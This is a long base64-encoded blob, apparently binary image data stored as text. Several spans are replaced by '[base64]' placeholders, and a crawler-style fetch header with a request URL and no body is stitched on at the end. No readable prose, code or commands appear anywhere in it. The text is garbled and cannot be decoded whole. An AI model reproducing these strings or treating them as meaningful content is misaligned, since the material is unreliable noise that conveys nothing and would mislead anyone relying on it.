BsTOLJGKvorNOZQ4RSqCKomkMscxbNENb3iRLzIUoxvI+L5B/tEBDjCBHdi4iVNkCo7JyE3zCuEB7GkvjZTMoyTvOciHKmyRCx0JIiuqpHtKlGEhcmT7JvK+hl5vouxTCCYt/ko+FLxgk2NYWic/qUBRjpKUDTwlGS6hSrYEqid1qhMtLuGJv+yJlrTkqdpsUc51oMIPd/MmC4cJuMAY8xV8UCamcLgpxCCmMIjhoWp8eM1rGkcZP+UmabphrMcB6zTizGJmohgqzPFKnZ2hIx0/sYzRdGMZfttULP4QLj3i83oOQAABBjAANfQTEv/khGIGyhplHKMQ9izj9DJ6PpDmC6Ka1Z5IH2bSz7bPfIXc6EjdRzDM5kukJi3pSY12gk0qzQ6yPaBLF8iJUZbSlqcMg00r+DVbCkWnO/UEWPwi1OMKdRqyqUUh6MLUvPTthdGYVHJ68Qo2SMKNicEhVrH6/gpLIUaaj9lVE5f4TddEjhPzmJwXS1Uqzql1rXRsK65A1yvRybUz3jLVJ7ihunXYIhl8/QNznLVZZzmAAIUNgAAE0II6DMKfp8CTY1ejDFpU4q+A3ZdCO+Yy1G54syLmWGc5SlITgzZjoh0tiEYKAo9GEsQd7qNFWbuzAOIYDFVQQ9LssLTZXqm2XPKSTHF6taz5wQ29pVpX4va2rHCNgnBELpUBpYxydqMQnbhbORUFXUgl4zHUjSofCrddZ3r3FYQLr3gns1bS/eqKp6GGMSZxjsm5w5v5vdx9W0PfcsLKzaHbszWpQR7XXWIdquNGoGLoC040y8AHbg4BAmBp/gBgegFqqAMkFHsKTuwwN8d4dA8OStnKzlhHMs7eiFsdyRKjWF4phhhGKUlainYUkqeVsWpBdAIb/w/Hwh62lHjc4x+3FJRDJvKaGniJpWAhyUtmsqBC+OhK9AEQQjFblYXqJ7aZY26o8GWX87aMR/ltulDF6iYiYebk5NAY3f1uMrXaC65mTjdLRG80JjGsyZnVveuUM3n9DMVDv2681CT0qF5jm56SZhm0MMZYPvE8SWvWOZW+tAAAsAAdsIEPbHRjY10XqVho4gslMLVD05VqVa86xK4W8cthXclZa+zVLH4krjvq0FV3NkS/hhiwVTTso6MACDsm4EoNmOxP/i6bKrdlE9XMhIVC/GHaYMPKBccWlBAeIxZK+YMbarHTbh9XGc3j0zKmUbnmIuOX5kY3MQWDVRr+8zA3bMy8JcEHd4O3zQVvoq/2bQ5lYIU03jgiFEdVTmu++eDHmSZuNjdwzsy3rrSolxcjB5bZYRyiCEAAAwhQAMNi2uNKqAKn856pOMZQMJwYAxB2sIMZbGADLd+1h30X85kDn5A21yjOUbQx+Ni6xS5+8fF3jdpe+7ro4kP60QdobDD4mKVPf2nUfdK1P0DbD2m6KVE/WJbZxwAIBHBD+ZHb/rK0E4prb/s0uEGJTtSCVYoy97khBTi7P1MyvdveLca8RQIb/iSTMoXXp8hX4RmeMiyLonVT413eXDVR45EDvhkcw5HKOXDDJYRCvbjDOkjcJ/wBy52aICXY6VlaC3bcAfwAYhmCG8FCcvjFMxyDYBDDHMxBTsiBHHTBBkRUzcVc6AXfzFnW8BlS8YVIrdGY8vXc+rQc0E2U0EkfigSQQlDfsPUAGFyfbAFZJzkN1IUSA4WJ1YlfKwFXmNCSB3HCHVQCC9SUGpbF11UZX5zDOpzD/A1PJ3SC3ClKZkBXmAXGYKiZABpGYhCgvA0GYRzg37nbK2wVA+ZbbxiecUSDJ/gXwD3erXji4zVcebWKBvpZnJVTFMXGNOTVMoigOzCDLZig/[base64]/gySzEQnIcJS8cIzM2gygAAziAQzXIgRByGB+1zDTu/l410hw2Vo82bpTOdSMUxho4Pp84vsTQTV85liM6bhIYrmOQuRT3wVSYgN8VXF2aiFA/2uEHtY3a7KMnzCMbll87zZE5EGRBkiA+/gElLOT+BaI59B8hCgYsSAIScKTeLSIjfpcksMEUhFwkdqRHQoYyVOIlGoeelOSqoKTnDFxtYBHjyNu9KRzjPFFrzuRMdkNNMkNvwtPieYMtVMLF9eT2/GQBNEByJicHNAAHsAARoE3Z+IIn6KBTPmVUfkM16MIMRKNWZhZXcmVWeuUSgiUIrNhXkqWJ6ZoineVCWeFa4liIsCUKWMH1YR8YquM6tmPUUB1b3GUYYN3Z+WM//tbSnthCKCBoKIDQXrIh/FXYQM5DPuTDPHADWvQVCiFDomjG/h1e3xQiLNgBZhLOaBoTYyRLVg0OH0wBaCJid3WKaZZXSGaGLVxCTZYVN8wGSlZgbVCGaUYDVlFi4dkKSubmbq6m6jDDb65Onl0CEwQIT0JU6Q1ACyKnclppA1AAC/TB1sGCVMDCIyCCKnzDdX6DVFaDInDnVXqnEYIn8HkPVnpleYLIeTJSerrYejpfQ0EfSV3hSwybfLIlENgnGCJbXNKWsm3JVNgltBUCP4YQmITQPd4jg0KqWSTDMgSRoUWohE7oNNhCX11BJ8iChr6FHhoLa4RZZaqBiJoZ/[base64]/map+MpqGAN4TVNu1MqtdMPU4hlJUqu1/[base64]/t2IQtOLto7X+qog2gI3qEpJesNwjO1ozMM8wNPU7mZuetOpJgMknAJpXuCiKJfUrsORTiu1kq3ZukMoYEG8UOP2IMCU/mLaLhbApQEA3F5pA1SAlhjCDywABVAABsgAFDwBInxDBVcwVVplva4a4t7rJFHS4hLfZ6GAQkQS84Vw5Eahz/WO5aIn5mah5m4hDNSnfTrsw4YuGPKYHZSuTxTZxV4BgK4ucLXu27zux+bWMSgDFNmuPMgG8EooCfoCGVCCNFAxNzixPEyDhUWDYEACEkyVzmIV3yEGYWzCILBBEqQAErAo3iVip8hR0tYKNYzk/X5vktJv+Ibv6uzmOsCJWESD36gd84QbTa4OMzTIOykpHt9vtcLTLdDCFZSAA9DOQzlACwZw6mGaASPnLU4pB4wBEUzplBbAA0MAFLgrMCAC/[base64]/0yHibBpLbyQQjnZtymPMEWu8l6vQ0SXYwmoCZ2/asbXiMf3WsTcwcWbkjUzmpggacoPgryJXa7Xigg5AQE7ndARIQE/7tAQoQC5DhwJEQFEb9VFHgAE0mAAEQCYX8AEUtU5D/kAukkADtGAAhOsBTIBU53QapGmBIEAEcHUEOMD1EDVPK0BQCxIDSABXu7VO87RQJwACtDVap/Vd47UCMMBci/VOSwADKIBbS0BzEPVbuzVPa4CpaQBcA3VdA7UGuIgHtLVUR0BgU3ZiH7MH9DUEAHVh97RaQ8cFOIAGkHZpO8Bk77QCJLOQRKEGbLZh8zQDOMdZI3VtSwBki7YGKIAEVHYyK4QHuPZOJ7MDvDYEFHcEcPOwaTZXTwA7wxZOS/UEKEEKcLUO6PBLmWFwMWoQN6g9e+zGsqEtKFft9rM/ywPuTmg+yIMtXEGGIoPLziR658M5KPTNTgEiJqLyzuYY/[base64]/0lW1DdVeBS/OrhW/Szep83p6LsNLT3NiADO9QCXdwu7h5epAhGiH4x8rLZftvs/ilIghkjwQ1QgUbeKvXq9x8b+IErbatkE/ey12+W9G/euocrqYb/Ai40SK7XcZJuuK7zeiJ7g063wLITeQREuZhP6QG89QSMwFZLNY0HQIhjgA9gAFdLgFDv+LK3gLXntJE/wJuHuLMPyI6L+S3n9AKIuU6TALxLdQXYgA2QQE7zdrzzuGVnAL0bNm5fgLyTQL7rdAYUfAZ4u05XgIlLQAIwAJFXAMCntmeBALsTecTze7xPALlHdxIkwQ3oNMgnAVfLuQeMPMjr9DkTkAzkdAqAPHXn9ASkQApYuwywI/fxcFBIxZ9jgRuMH8d6N9vtjQeFhffhiS0Y2q04enmr/rcTS+g8XAEVywI7oII0yCR6z8M0QIoxLHQOICCuHgbzRvTgoLqq80HaD4JFm5mJvnFudPQ3mYOwkJXi8Tp72T2vT/iv4wKwW6shCzuEH/tv/sLMp8LhjwAeKP7i40EZdDtn5zQGYMLkUz7l48EI7DTF57QPHMLhN4FbDwCW+wAmeH6W7/gEHH4quDUCnHtOK34TtACXr3tOGwEc2P7t4/7tZ0HDc3Zf24AWGEHBB8HwE//wK7xU234WHD8E1D4cBEG563TuS7/tm0ERwHVOFwEcmIHBG4EZOEEMlPt8vDv1I3zBZ4Ht43vBc3UF2L71Q0AFeP/z5zTE53QFFL8N/uR0Btw+7/O4Z+m0PwCEP4EDCUJLAgEhwhTtGDZ02A4aoYQT1hByJTHhxCSu2mHMCGGNQGgIkwhs9zFCypQkTU6cMCGFkhQIoQk8yNLfSAgpwNwx9NPQpEmciHr69MmTJ05/vjAJ8+doVKlHaVW1epWWLa3LuHLVSmuq0qSxPtFSZg7tuXXy2LbNl2/eW7lv54WRtk0WO26U2Enjxm1uvnXUkiWbdUrHFD6RNr16BauXMcmzesGCdUqSpDpspuTg85nPoEiSGkOeJTlaMmXKqLVGa65cudeyzynjtC6fO93uvPXurdvb7t3Bhfv+Ddw3s1/LlzMzzsy5cenTqV+a/oBwRKpUh3xo9+4dD8IICFt8N58KU8IF5Mu0x+MdU/syPj5CaHIfPybth/DTRyhBAuyuyw49CCbAAAOEFHBgPAj0S6UJhPDAhEIK+UuIgQQ0TCBACJyAA8QQRRQxi/q0ANGGIEYMMYOMFghxPYQ+hMOG/xDKYMUcUfwoCzjMuDHEIsTzQIMGKwAxCyN0BPEjG3aEQEkfE1JAAYRUFDEICJyEQ4v6ILgAzDA9UIigMgm6LqGSzDTzhoRcGSgJQuR0hSOC2kETAmgaMmlPPj2qT02dvESoHYFuWAOaiwRyJaMcfAJKKKI4MUqpP8jAgolCoJpqKqyuOuaYrbryyhaw/[base64]/DvEYP8U2DCBBntcUsQuM9qyyyhX/OhIELXQwogFVo7BRghIANGMm4UeOsQaE8IRDiMQktmMFi3O6Gc4nJgxR5cTmrHFLZ98GsoRSzxxxRjDDNMBnNYk6Cazz7Ypo5r8CWnt/rcRmiDuMv/8CG5BBx0IAkIE8tufu9W449GghiqKqD+GaIMSJsi4hNOyPLVKK1uUWWaazEdd5qtTJR3Ll7PMUSvWWeWpNbBu3JAGmTaQYSdX2P0CbC5zkolmFjtymGIQ0hx7djLLqJUEkjqoQEKxSCLplrRNTBN3XNbQRTfd0ZOhZZ7hqONtXu7jpVc65fL9Nzl//w1lbh/KGNgHh8vAgGSRP3L4kBbsb8Hh9OZGaP2JIcwIA/77Tn3YV8BUeIxrCIEYQh5kHgRKAGUJCREJMlBBC1awCCBywkfAViMbGIFqRhAhyCAQgxXZwAwgIkHPTJi0hAQhCEaDwMpWmJAo/[base64]/7FTeEJZd1KCMaxpiEEhQDCUk45hXQmsW0hjcINlBhd6Kx1mia97xoRK9c5zJX9UY3jU9wQ3v/Mp90wBe+5kBnm/0in3FoIbDvEEw79NGP/iDQIfdl/iRhFXuJhNjnA3va80H+MSd37tnP/lUsIQS6j3betx+EmQcTTbif/R4UIQicbEM9DJGVogiBDDihCFtS2gttlpEWWu0jMgsSi3r2QxKQoIVZOGkFwFaBjIANAjkMwoy0wEMnUS2HXgspikgANi1oLUsJ6VHTNMhEEomnihe4Yt8WBSi+ZQRwa4KbP+pTKELcIE5JqAghJuC2tImxjEkIo9vWEEY8vSmOgWOJ2/zhxzVhhJCFPGQfJlEJSXGCkUNggh+YcIVNSaWSWbHFMZJBjbUMSzCb5BxYYnHXScXiGKwZnSlnhcpUvmUv0tAsE3YlDb5wYxt+sWw+bGcMToCB/gps6F1jghmtYTrGWtjKgWqZycxNOA9cqFGN9KZpDuqdYxppyYq84AWdf2VzOuIDZziP+69yQiBh4Omf/[base64]/kKxK1EYCYS9YuEpkOvU5LTCmnWM9i3r8IqpHOsJVpnrHGqhLFvmcbrL5mMZqNDsNrCQF3ZQQhqyQwY35oHKeSjjGLMAgxpoy9rJVAa2keDD8WarTGtl5rbPE9duyzXN374GuLQgjve0CS/kJhdf37TXOGntjT9gp38H9MF7UoGB/iWonR3itcIQKIMGNdA8DkvFCACIz4fFF9gJoS+v6cPr8vLPYB8hr3431F+ftaxHNsiCCXH2pAWALWhcWuGVNhoBBXQoanBYwBM7Kp6ljVhHUfrRjdCtoxSaIQg+FJEZYiDEKBlBiDFw6b1ZBjYn1FCDLRQxgz+igaR2iK1r/suiV8UoxkClaQ2ugMZ1AFcRgSwkJwm5QRkDuaY7fQSrSUhCxtsqc5mjSU0icRtbfSxIJahBDXLtg+EWOQYetKENWPCrmtdMuWRYzhxvTuU5FosUx65Ksnk25Sn9fNlA32UblGgDO9iBjE7QYxuh5cY0LHuOY/hiDESodGMuPa1qGROZnWbmp0kj6ujxVpqvCW5azmELbtSDN6yudfcUPx3m/MK4izdOvbzxXPss8EHw25iX4qcwh+Zgbg+LLp4yguzv3DchGvNY/CIm34/I9z2o9w6zIYCADel4S04QMYK5JLUZHRHDIGqRhP+DABs6uGhA46GMQBSDkx4YiEFE/[base64]/BGh+qmwR3q4Tgkb15qTXyagwu7cDoCZtiaYAJmTzvQi/akrULasEL8A00IRGT6yZ7ScFAwwAceBBNGAANGAA+u/k3a4CtkmE1jUM/a3uMQMkIO0QRldOxKiuCj4s0IwKaGpCiJmI9G/qNBVCzAkCSHauqlhO9mRCxojKCFNqjBgiRFYOiItAThrkZEJixHamSJWGz8YMgGnCYDRChGoiYIoC9HUBHHkiohWM7mAIcQZK7KFvBs/gRwdKKtAgmQ/CaLyCgnNoJO2AoCEQIBdIwlmLHKIGDI2mpR4CjIEkIGqIAC1eDLwiwD/2ASyKAHXqADseBxmC4ELQdWYpAbOkkFRamwSGnP3KJW6qEe3qIWkIF1dqXQyK5X6AF2fmUaaGcezsEYPGEI1KAOvCVaMK1aNI0NkCAEPKN3mlB5fAdc/k7jmaSwt3yrevLsHLhhGVaN8sJwnO4l8mxyOnAhEL0j16Jr8wZFKDOiEBfKfujHS1pg2LTjOrgrI/[base64]/gTBos4gq7DwbOtMRx7g7CDfghYUcgYPjS9gx9B2Je0mUi6SwRdqgAj4wJfoTlqKyXh0IASWxdOWyXdgIVyeKRrIhXpcMnOsECaXoRu6SSdpzR2Ui7m48NYgQGPAA2IaqGKUbT984EHT0KEQAigVBqAgYASaANkepAyUTZ/GK50gIIAKBH94DaAIBA8IJNe+IxEthisxkWfAJgMOrMSaRPkkSIU+YsJkETJjUaJ8ZAGEqIMC7MLSzwaopsSSSAumxoU4LEQ2SEeyYD2O1AhEDKNGJIMOjKPgIAZmRPuEaGWaRkGSKjbVBAIJIWBCk/QABZAoApCE0qvWpiMUok5u/qKORGIaAyYCHqBDNPMBZ7MBzyTmnlEZFUIHlIAC2zGRiKISFKcHTuA4le4PLkHNPOXpMAk6o/MtpoEWVFBVCMs1tK6UtPNT6SIfBC20fEUW2mBXeCXRYCciezAfqOEYlmAI6kA0GmMWhukUqkUS+IANlIAEVEAHaMskm+UUnGkl/bMlMye4YDImlwGbiGvyGu9AlSMnEfRfAiZGD8g76MNhHGpc0WNDtWMNKZRDAUhCQRShMvTyCsRBDSpGX/S9ROZcDaZiIGhDVEaFtEYvm6/eEGJLWiwGWuRFhM9FmhTBjOqikghGvg0OkuRmQiRKI2xr0lJM2Y/3JhEOsuQw/g+OLk/[base64]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[base64]/oFATSJUoxlkKkTTQXBkQWYWFUxZY5xJxpCQQEA6QSSQcPgIgQcVXZAiBEVtNBIEKbRUlVTxQTCBK5i6YhM0NmXqylNHVQVpCin4ZBKpKVSa0U9E/[base64]/LK6K33yy/sxSxzzOLh/[base64]/Q8li7l33r7TzUGKJDueaie8x0j0GmrbvuWjZZGMhQIou9n30mS2nc/[base64]/S/oHzoGeHO/RhemRpVglesIQalKAGYihBCdzyPXQlQ36UKZ/5AkONTehgEs0xxrncB791zY9+k9HLMuZFiXzJojOfuddn+uWvftViG91IYGxgcJsMNkwNP4hgxB5gAjXUAWPJ0SAHO9ixD1JHZOYYYQltgUIVqmyGL3shLm4BwxjGUGbo+QN/8ICHJmAgiS2QoqWkGB8fNOGkKG3ChFJ6UhJNoEFNSCJNMIBEh0Sgkyri0IhoqaJDlEGmDpEAAmK0RUuNAEREtBQGlspUDMRHAhFzCJaCUMdOXskGcZyToSBQASd49atfrSMEQIcnnhjBq3GMUgZ2xNa2utUISfqj/[base64]/tpgzs7YS53r3Bc7uRGweMomNrdxYB3UEAMJAscDRPjnBQeRm+WYi2MfDNnIIFOyu0yDoeFxaMvEI7MWSvRlMwzxedZDi8ea+MQopiVU/r/[base64]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[base64]/2aROCqSymbXgapNeVqWmiKXoSgRU0KW0OAZ3MAbYGa9OebfdGQiUsAM6iAqcEAv9Op71U56WcQ55egpUEAJ1sAmzprCC6gmQKxeM0asiowyccAWU4J9MwARY/tC5bmGx/4mx4XhfnfEGICCuWvsAudEwDZqH/[base64]/hCZXpwgmjtQvUych8LZxH7YoyM5tlXLpFdbm94biOKLxeSrrTmKo9rbiYOYfZZonOGKAiVAA+aapa8Ii/OrA/Urt2KKv/i7v2JQTE8pC/[base64]/[base64]/JHhu8VSXL7MiprPLMZjXL5CipzkKs7xO51q9gPRwwPayc5OCdFqWgP0xQRtkLn6agi2YQyN9nPtQhmG28+cUAc3MAJUAAkqOwmGrcjatV6+kC6+IHJMANGTLNEUvcEWfdGFcNk2/ugZS4C6hIiRUnfCfTgcJX2ypmzKpmahvaDSHANhrPwJkRmGNA3bMT3bse2PN/[base64]/oaQtM0NxVRc5Hi43QMn3d0a1dJc3U2K3VTdxUO6zV393ZUIAuF91WYsiuHMk4WRrm+r3nGr1uysnWsR3xk4353ABEsQBpbmpn2gCeWSLiHILt90Dokq4ASeAzrAnpBA0IY96Ar+uImd0JNgwRIe2RT+BRV90VfABHBuoKgLzao7daHshy4wqidr0qassqgMw/5cwz8c46YuhrYNqy+j4zbO2y7jsxPl074Qw8IdrMJ6G0Me4hVZo8aM5MvK3Ejt66yWzeHL5GF85dkNitYtQVI+5diMzeYLxsJZtuPN5V3+X2MN5mEunRDInF5hAiZw5vhLcpDNpkuQrxVLCYWg/gkCHAuzAIJ6fQ4A3s8DXgc6oGaGFuiEPugQ/Lfurl5WMNFmGt+MTuES/QUI/wWRjvBhUAjyBImaKAl2QAS9LkHuCGu7YUEnftIu/GCLMQmkHpCnfuq0vJirruM5zdswE4a5XZlAO+u0DqzCPGtDDb1+WPHCzrTRnfNMy8yJYuxhbMXTfs2fuOy52ezEPqRart1WLO3oK8bVHr7f/F9qy7bbfnPqTQVqYAUkEO7inottDdl3XK9M0OZt0HR0zgnpQo0xeB3JQO+TYAf3rmZqYAf6vu+FLqgI7Qk8UBYvsAOAD/gFb/AJfwVX8AUXbY4G2PRICAS7TgSjGrsRuvEN/nbanGAbqZ1ek+BrQKzypj7TOpzqvHuQKE9RYojTLuTTLB7UK5gwp2AId+D408vz1rvztL9PvvnzQP/0JPn0UQ/tqVnFSJ+t2Mys3r2SUX+ItvlfOYmlWcqTY64EtNj14o7mgg/RaaGUncsZN5gJ9tyC08H2kFEOAS7gcYiCWE8FdWD3hiDog275eh8LZAAEzRL49g/4Bt/oCG/4iE8GtXCOAHHhwcAEkNSUSJBQ4UKGDF3UGRSxDh+KgyJJwpgx4ymOp2B97AWL06RlzH6dRJlS5UqVuFy6ZImSGTNvNW16M/nrViiet27hSjnzF0+goWh9mpXU2FKmS5N+hHVq/pKhO0AcNMSaVetWrl29eh0YVuzYr2XNlh144QIItWPdvh2rVq5ct3PlgsCbV6/etljt/gUceO5evR7WEmYrEG5cwYPvEkaR+C9iynhRXHahhAqRKp3VdK5CRcloIkRImOhgosRq1i5e7NjR48WLHj1q3K6xo0YbP0zahDE0iZOnT8eOKVNGTbk5asmO+YoFy5AaJWrUiFZTB5Ih7pO8T+p4itN4TjyGwEa/AwiQ9EPcv/8S/4r8Y8suX2ZLMIEdIh7OKvSACD4iioiiAS3SSKNNwoNqkj6W+eUlCSekECiUKqQwKJpuqskkXHgC0aefThJqp1sipOWSWJKapSlj/licBSqpqLLqPxtvxJGrxdzKsUezwlJsRyHTCqyuyQ6jrC+/GmMyMMTUSuyEJ4McskkoKYvMysr0uuwEGn7gzLPPQhNNiR+qOC011VgrwbXXdqCtNtvkhA2LNmoIgwxDhovFl2OSATS55p6LJZZTpqPCus8StcOO7r4DjyOROLGDBzh3cEG99TZd7z1P5QPii1iUse++/B5IiD9Ub3RBDQIHMfDASC5KUJIFT3nlFY4M6WOalDAE9iRgJZRpJg5n8hDEEEdElpkPQ/mFG1ti4QRGa5MKKaoZ7ajRR2+//WrIsMAlVytxxW2Msckqa2vVhh6wMt7H+FrryinPjXdLWry01BeEy2IAEzRFyfyBtBhMQBhhNl1wMzY5H5atTT+wYKKQPsTjpFA//1TGOV+g4+TQz+poVFGSHeUuuEglnYSG9TDdlAeZOeXUvfi+uAKISsyJplT8FEsoIAA7

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003516386.txt
body_size: 92673
content:
